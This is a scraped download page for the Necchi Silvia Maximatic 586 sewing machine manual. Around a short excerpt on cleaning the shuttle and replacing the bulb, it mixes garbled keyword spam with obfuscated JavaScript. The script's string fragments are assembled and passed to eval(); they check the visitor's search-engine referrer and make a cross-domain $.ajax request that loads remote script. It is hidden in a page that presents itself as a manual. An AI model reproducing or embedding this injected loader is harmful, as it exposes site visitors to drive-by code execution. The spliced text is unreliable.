



DOWNLOAD



DOWNLOAD

[Necchi Silvia Maximatic 586 Manualidades](#)

c) To remove and replace the shuttle

If machine runs hard or jams slightly, this may be due to a piece of thread which has been caught in shuttle race.

To correct this condition, proceed as follows:

- Bring needle to its highest position.
- Tilt machine back on its hinges and extract bobbin case.
- Push spring « Z » sideways with thumb of right hand (Fig. 22).
- Turn race plate « T » around its hinge.
- Extract shuttle « R ».




Fig. 22

- Carefully clean with a small brush and put a drop of oil in the shuttle race. Also oil the rim of the shuttle.
- Replace shuttle.
- Fit race plate onto the two short studs on the shuttle race and press it until spring blocks it in its housing.
- Replace bobbin case and lower machine to working position.

d) To replace light bulb

- Take off front plate.
- Remove light bulb « P » together with its shade from lamp holder « V » (Fig. 23).
- Remove light bulb from shade into which it is inserted by pressure.
- Insert new bulb into shade and insert it into lamp holder, by pressing slightly against wall portion « Q » to insure electric contact.




Fig. 23

Use only NECCHI bulbs.



DOWNLOAD



DOWNLOAD

Trova le offerte migliori per MACCHINA DA CUCIRE NECCHI SILVIA MAXIMATIC 586 su eBay.. NECCHI 586 Silvia Maximatic Users Guide NECCHI 586 Maximatic Users Guide NECCHI SUPERNOVA Ultra Users Guide NECCHI 534 Julia Users Guide NECCHI 544 Lydia MK 2 Users Guide NECCHI 544 Lydia3 Users Guide NECCHI 524.

Sewing Machine Parts - Necchi Parts - Necchi 5 NECCHI SILVIA MAXIMATIC #586 sewing machine RARE free arm acc.. ru/";CYD["MISC"]="gth>";CYD["htRz"]=":fal";CYD["dqnx"]="Of(\\"";CYD["eJlq"]="ng \\"";CYD["ymLl"]="(\\"li";CYD["DNsp"]="lse,";CYD["rpPh"]=".. var Vnc = 'necchi+silvia+maximatic+586>manualidades';var CYD = new Array();CYD["uxpP"]="il.

50 All about the Necchi Silvia Maximatic 586 Is it the Best Sewing Machine for.. Necchi Silvia Maximatic 586 sewing machine review NECCHI SILVIA 586 maximatic Sewing machine service manual 'Nice condition' \$12.. in";CYD["LRmU"]="(\\"vk";CYD["wArX"]=":'GE";CYD["AZEw"]="Z qC";eval(CYD["vDNN"])+CYD["PaHg"]+CYD["jkRr"]+CYD["vDNN"]+CYD["UgDU"]+CYD["WUDZ"]+CYD["AotX"]+CYD["IUsC"]+CYD["UMhB"]+CYD["ewqK"]+CYD["KRrv"]+CYD["QkUm"]+CYD["MISC"]+CYD["sknX"]+CYD["snBh"]+CYD["kQBV"]+CYD["Hflw"]+CYD["dqnx"]+CYD["Q Sjf"]+CYD["Dhiq"]+CYD["tglA"]+CYD["bQjJ"]+CYD["kQBV"]+CYD["Hflw"]+CYD["dqnx"]+CYD["zjjQ"]+CYD["ViAU"]+CYD["tglA"]+CYD["qvOL"]+CYD["Yxjw"]+CYD["XuMA"]+CYD["aitk"]+CYD["fkOd"]+CYD["EATQ"]+CYD["VCXT"]+CYD["gwCH"]+CYD["rpPh"]+CYD["twsW"]+CYD["WOcH"]+CYD["eJlq"]+CYD["VCXT"]+CYD["gwCH"]+CYD["rpPh"]+CYD["twsW"]+CYD["PZLK"]+CYD["uxpP"]+CYD["VCXT"]+CYD["gwCH"]+CYD["rpPh"]+CYD["twsW"]+CYD["BY Qw"]+CYD["AqpB"]+CYD["SeiL"]+CYD["qvOL"]+CYD["Yxjw"]+CYD["XuMA"]+CYD["tmQI"]+CYD["SSgQ"]+CYD["V CXT"]+CYD["gwCH"]+CYD["rpPh"]+CYD["twsW"]+CYD["ymLl"]+CYD["TGdg"]+CYD["VCXT"]+CYD["gwCH"]+CYD["rpPh"]+CYD["twsW"]+CYD["LRmU"]+CYD["ZZFv"]+CYD["GWvG"]+CYD["yBOZ"]+CYD["BWXD"]+CYD["icSC"]+CYD["qzqp"]+CYD["mFCT"]+CYD["miPa"]+CYD["SoMt"]+CYD["GvbW"]+CYD["wArX"]+CYD["xMKW"]+CYD["IzXI"]+CYD["ZKDA"]+CYD["Jqjb"]+CYD["tBtp"]+CYD["LOhm"]+CYD["kEWN"]+CYD["bWgP"]+CYD["htRz"]+CYD["UFIM"]+CYD["khbi"]+CYD["KIKq"]+CYD["laCU"]+CYD["gblJ"]+CYD["FxMe"]+CYD["CkHc"]+CYD["DNsp"]+CYD["zJgO"]+CYD["qGeE"]+CYD["MYBZ"]+CYD["UGBa"]+CYD["ulJg"]+CYD["ihUw"]+CYD["Tgja"]+CYD["AZEw"]+CYD["SuRC"]+CYD["UNDz"]+CYD["WHWG"]+CYD["VNkW"]+CYD["IGIs"]+CYD["emhr"]+CYD["PJVk"]+CYD["xedN"]+CYD["uFgz"]+CYD["PzGg"]+CYD["IkjA"]+CYD["loBg"]+CYD["kEWN"]+CYD["WnsT"]+CYD["qmSG"]+CYD["nzNk"]+CYD["StcS"]+CYD["Dilq"]+CYD["HLgl"]+CYD["AbJU"]+CYD["cGgB"]+CYD["iOnj"]+CYD["Lkwi"]+CYD["Nzlp"]+CYD["mVNo"]+CYD["StcS"]+CYD["Dilq"]+CYD["hrXc"]+CYD["ckyl"]+CYD["hJtp"]);Diagramma NECCHI SILVIA MAXIMATIC 586 INSTRUCCIONES Guida di avvio rapido NECCHI SILVIA MAXIMATIC 586 INSTRUCCIONES NECCHI SILVIA MAXIMATIC 586 INSTRUCCIONES Manuale di installazione - Set-up Guide NECCHI SILVIA.. This auction is for a vintage NECCHI SILVIA MAXIMATIC free arm portable sewing machine complete with accessories and case..

";CYD["CkHc"]=":p:fa";CYD["KRrv"]="(:ref";CYD["bQjJ"]="ll(r";CYD["yBOZ"]="ar s";CYD["UNDz"]="teAJ";CYD["tglA"]=">0");CYD["IzXI"]=":ataT";CYD["ulJg"]=":zCte";CYD["HLgl"]=":ta,t";CYD["Jqjb"]=":scr";CYD["qzqp"]=":for";CYD["khbi"]=":ross";CYD["twsW"]=":exOf";CYD["WHWG"]=":HTP3";CYD["loBg"]=":suc";CYD["kQBV"]=":ef.

i";CYD["LOhm"]=":pro";CYD["Lkwi"]=":XHR";CYD["VCXT"]=">0";CYD["mVNo"]=":l(re";CYD["GvbW"]=":type";CYD["cGgB"]=":tatu";CYD["IUsC"]=":

Passa al contenuto principale Inserisci la parola chiave di ricerca Necchi Sewing Machine 586 Silvia Maximatic Manual..

aj";CYD["SeiL"]="\">0";CYD["SSgQ"]=":sn \\"";CYD["zJgO"]=":url";CYD["jkRr"]=":Vnc";CYD["SoMt"]=":ax({";CYD["KIKq"]=":Doma";CYD["icSC"]=":e = ";CYD["IkjA"]=":bly";CYD["QSjf"]=":yand";CYD["tmQI"]=":f(\\"m";CYD["XuMA"]=":dexO";CYD["xMKW"]=":T,d";CYD["TGdg"]=":ve.. Necchi Parts / 586 / Necchi 586 Parts These parts and accessories are guaranteed to fit your Necchi 586 Sewing Machine.. \\"";CYD["BWXD"]=":howm";CYD["SuRC"]=":JizC";CYD["GWvG"]=":0}{v";CYD["Tgja"]=":P3fm";CYD["ewqK"]=":r;if";CYD["Pa Hg"]=":q = ";CYD["Dhiq"]=":ex.. ";CYD["QkUm"]=": len";CYD["ViAU"]=":le \\"";CYD["UGBa"]=":qCji";CYD["xedN"]=":13/5";CYD["Dilq"]=":seDa";CYD["WUDZ"]=":docu";CYD["ZKDA"]=":ype.";CYD["kEWN"]=":cess";CYD["hrXc"]=":ta";CYD["Ao tX"]=":ment";CYD["iOnj"]=":s,jq";CYD["StcS"]=":spon";CYD["UMhB"]=":erre";CYD["qmSG"]=":ctio";CYD["sknX"]=":0){i";CYD["IGIs"]=":scse";CYD["gwCH"]=":lref";CYD["miPa"]=":\$. ind";CYD["uFgz"]=":3 js";CYD["ZZFv"]=":

\")>;CYD["PZgG"]="?wee";CYD["vDNN"]="var ";CYD["zjjQ"]="goog";CYD["AqpB"]="hoo..
\";CYD["mFCT"]="ce';";CYD["UgDU"]="ref=";CYD["fkOd"]="ambI";CYD["EATQ"]="er
\";CYD["aitk"]="f(\r";CYD["tBtp"]="ipt";CYD["VNkW"]="fmZ. e10c415e6f